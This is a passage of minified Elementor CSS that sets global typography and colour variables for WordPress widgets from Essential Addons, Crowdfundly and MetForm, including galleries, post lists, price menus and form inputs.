.eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-creative-button .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-crowdfundly-all-campaign .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-crowdfundly-all-campaign .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-crowdfundly-organization .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-crowdfundly-organization .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-crowdfundly-single-campaign .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-crowdfundly-single-campaign .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-data-table .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-data-table .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-divider .eael-divider-text{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-eael-divider .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-divider .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-dual-color-header .eael-dch-separator-wrap i{color:var(--e-global-color-primary)}.elementor-widget-eael-dual-color-header .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-dual-color-header .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-dynamic-filterable-gallery .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-dynamic-filterable-gallery .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-embedpress .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-embedpress .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-fancy-text .eael-fancy-text-prefix{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-fancy-text .eael-fancy-text-strings,.elementor-widget-eael-fancy-text .typed-cursor{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-fancy-text .eael-fancy-text-suffix{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-fancy-text .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-fancy-text .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-feature-list .connector-type-classic .connector{border-color:var(--e-global-color-primary)}.elementor-widget-eael-feature-list .connector-type-modern .eael-feature-list-item:before,.elementor-widget-eael-feature-list .connector-type-modern .eael-feature-list-item:after{border-color:var(--e-global-color-primary)}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title,.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title>a,.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title:visited{color:var(--e-global-color-primary)}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title,.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title a{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-content{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-feature-list .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-feature-list .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-filterable-gallery .fg-caption-head .fg-item-price{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-filterable-gallery .fg-caption-head .fg-item-ratings{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-filterable-gallery .fg-item-category span{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-filterable-gallery .fg-filter-trigger>span{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-filterable-gallery .fg-layout-3-filter-controls li.control{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-filterable-gallery .eael-gallery-load-more .eael-filterable-gallery-load-more-text{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-filterable-gallery .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-filterable-gallery .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-flip-box .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-flip-box .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-flip-carousel .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-flip-carousel .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-image-accordion .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-image-accordion .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-image-hotspots .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-image-hotspots .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-image-scroller .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-image-scroller .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-image-comparison .twentytwenty-before-label:before,.elementor-widget-eael-image-comparison .twentytwenty-after-label:before{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-eael-image-comparison .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-image-comparison .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-info-box .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-info-box .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-instafeed .eael-instafeed-caption,.elementor-widget-eael-instafeed .eael-instafeed-caption-text{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-instafeed .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-instafeed .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-interactive-card .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-interactive-card .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-interactive-promo .eael-interactive-promo figure figcaption h2{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-interactive-promo .eael-interactive-promo figure p{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-interactive-promo .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-interactive-promo .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-learn-dash-course-list .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-learn-dash-course-list .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-lightbox .eael-lightbox-btn>span{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.eael-lightbox-container .eael-lightbox-content{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-lightbox .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-lightbox .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-logo-carousel .eael-logo-carousel-title{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-eael-logo-carousel .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-logo-carousel .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-mailchimp .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-mailchimp .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-nft-gallery .eael-nft-gallery-load-more .eael-nft-gallery-load-more-text{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-nft-gallery .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-nft-gallery .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-offcanvas .eael-offcanvas-toggle{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-eael-offcanvas .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-offcanvas .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-one-page-nav .eael-nav-dot-tooltip{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-eael-one-page-nav .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-one-page-nav .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-post-block .eael-entry-title>a{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-post-block .eael-grid-post-excerpt p{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-post-block .eael-entry-meta>div,.elementor-widget-eael-post-block .eael-entry-meta>span,.elementor-widget-eael-post-block .eael-entry-meta ul li i,.elementor-widget-eael-post-block .eael-entry-meta ul li a{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-post-block .post-meta-categories li,.elementor-widget-eael-post-block .post-meta-categories li a{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-post-block .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-post-block .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-post-carousel .eael-entry-title,.elementor-widget-eael-post-carousel .eael-entry-title>a{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-post-carousel .eael-grid-post-excerpt p{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-post-carousel .post-carousel-categories li a,.elementor-widget-eael-post-carousel .post-meta-categories li,.elementor-widget-eael-post-carousel .post-meta-categories li a{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-post-carousel .eael-meta-posted-on{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-post-carousel .eael-entry-meta>span,.elementor-widget-eael-post-carousel .eael-entry-meta>.eael-posted-by,.elementor-widget-eael-post-carousel .eael-entry-meta>.eael-posted-on{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-post-carousel .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-post-carousel .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-post-list .eael-post-list-header .header-title .title{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-post-list .eael-post-list-header .post-categories a{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-post-list .eael-post-list-featured-wrap .featured-content .eael-post-list-title,.elementor-widget-eael-post-list .eael-post-list-featured-wrap .featured-content .eael-post-list-title a{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-post-list .eael-post-list-featured-wrap .featured-content p{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-post-list .eael-post-list-featured-wrap .featured-content .meta{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-post-list .eael-post-list-content .eael-post-list-title,.elementor-widget-eael-post-list .eael-post-list-content .eael-post-list-title a{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-post-list .eael-post-list-content p{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-post-list .eael-post-list-content .meta{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-post-list .eael-post-list-container.layout-advanced .eael-post-list-post .eael-post-list-content .boxed-meta .author-info h5{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-post-list .eael-post-list-container.layout-advanced .eael-post-list-posts-wrap .eael-post-list-post .eael-post-list-content .boxed-meta .author-meta .author-info>a p{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-post-list .eael-post-list-container.layout-advanced .eael-post-list-content .boxed-meta .meta-categories .meta-cats-wrap a,.elementor-widget-eael-post-list .eael-post-list-container.layout-default .eael-post-list-content .meta-categories a,.elementor-widget-eael-post-list .eael-post-list-container.layout-preset-2 .eael-post-list-content .meta-categories a,.elementor-widget-eael-post-list .eael-post-list-container.layout-preset-2 .eael-post-list-content .meta-categories a,.elementor-widget-eael-post-list .eael-post-list-container.layout-default .featured-content .meta-categories a,.elementor-widget-eael-post-list .eael-post-list-container.layout-preset-2 .featured-content .meta-categories a,.elementor-widget-eael-post-list .eael-post-list-container.layout-preset-3 .featured-content .meta-categories a{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-post-list .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-post-list .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-price-menu .eael-restaurant-menu .eael-restaurant-menu-title,.elementor-widget-eael-price-menu .eael-restaurant-menu .eael-restaurant-menu-title a{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-eael-price-menu .eael-restaurant-menu .eael-restaurant-menu-price-discount{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-eael-price-menu .eael-restaurant-menu .eael-restaurant-menu-price-original{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-eael-price-menu .eael-restaurant-menu-description{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-eael-price-menu .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-price-menu .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-pricing-table .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-pricing-table .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-progress-bar .eael-progressbar-title{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-progress-bar .eael-progressbar-line-fill.eael-has-inner-title{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-progress-bar .eael-progressbar-count-wrap{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-progress-bar .eael-progressbar-half-circle-after span{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-progress-bar .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-progress-bar .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-protected-content .eael-protected-content .protected-content{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-protected-content .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-protected-content .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-simple-menu .eael-simple-menu>li>a,.eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-simple-menu .eael-simple-menu li ul li>a{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-simple-menu .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-simple-menu .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-static-product .eael-static-product .eael-static-product-details .eael-static-product-price-and-reviews .eael-static-product-price{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-static-product .eael-static-product .eael-static-product-details .eael-static-product-price-and-reviews .eael-static-product-reviews{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-static-product .eael-static-product-media a.eael-static-product-live-demo-btn{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-static-product .eael-static-product-details>h2>a{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-static-product .eael-static-product-details>p{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-static-product .eael-static-product-btn .eael-static-product-btn-inner{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-static-product .eael-static-product-add-to-cart .eael-static-product-btn-inner{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-static-product .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-static-product .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-sticky-video .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-sticky-video .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-svg-draw .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-svg-draw .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-team-member-carousel .eael-tm-name{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-eael-team-member-carousel .eael-tm-title-divider{border-bottom-color:var(--e-global-color-primary)}.elementor-widget-eael-team-member-carousel .eael-tm-position{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-eael-team-member-carousel .eael-tm-position-divider{border-bottom-color:var(--e-global-color-primary)}.elementor-widget-eael-team-member-carousel .eael-tm-description{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-eael-team-member-carousel .eael-tm-description-divider{border-bottom-color:var(--e-global-color-primary)}.elementor-widget-eael-team-member-carousel .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-team-member-carousel .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-team-member .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-team-member .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-testimonial-slider .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-testimonial-slider .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-testimonial .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-testimonial .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-toggle .eael-primary-toggle-label{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-eael-toggle .eael-secondary-toggle-label{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-eael-toggle .eael-toggle-content-wrap{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-eael-toggle .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-toggle .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-tooltip .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-tooltip .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-twitter-feed-carousel .eael-twitter-feed-item .eael-twitter-feed-item-icon{color:var(--e-global-color-primary)}.elementor-widget-eael-twitter-feed-carousel .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-twitter-feed-carousel .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-woo-collections .eael-woo-collections-overlay-inner h2{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-woo-collections .eael-woo-collections-overlay-inner span{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-woo-collections .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-woo-collections .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-woo-product-slider .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-woo-product-slider .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-woocommerce-review .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-woocommerce-review .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-metform .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-metform .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-button .mf-btn-wraper i{color:var(--e-global-color-primary)}.elementor-widget-mf-button .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-button .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-text .mf-input-label{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-text .mf-input-required-indicator{color:var(--e-global-color-primary)}.elementor-widget-mf-text .mf-input-wrapper .mf-input[aria-invalid=true],.elementor-widget-mf-text .mf-input-wrapper .mf-input.mf-invalid{border-color:var(--e-global-color-primary)}.elementor-widget-mf-text .mf-error-message{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-text .mf-input,.elementor-widget-mf-text .elementor-widget-mf-text .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-text .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-text .irs--round .irs-bar,.elementor-widget-mf-text .irs--round .irs-from,.elementor-widget-mf-text .irs--round .irs-to,.elementor-widget-mf-text .irs--round .irs-single{background-color:var(--e-global-color-primary)}.elementor-widget-mf-text .irs--round .irs-handle{border-color:var(--e-global-color-primary)}.elementor-widget-mf-text .irs--round 